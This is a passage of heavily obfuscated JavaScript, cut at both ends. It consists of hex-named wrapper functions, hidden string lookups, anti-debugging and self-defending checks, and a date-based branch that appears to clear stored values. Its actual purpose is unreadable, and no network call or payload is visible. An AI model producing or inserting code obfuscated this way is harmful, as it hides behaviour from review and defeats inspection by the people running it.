_0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return _0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function _0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function _0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return _0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return _0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var _0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- 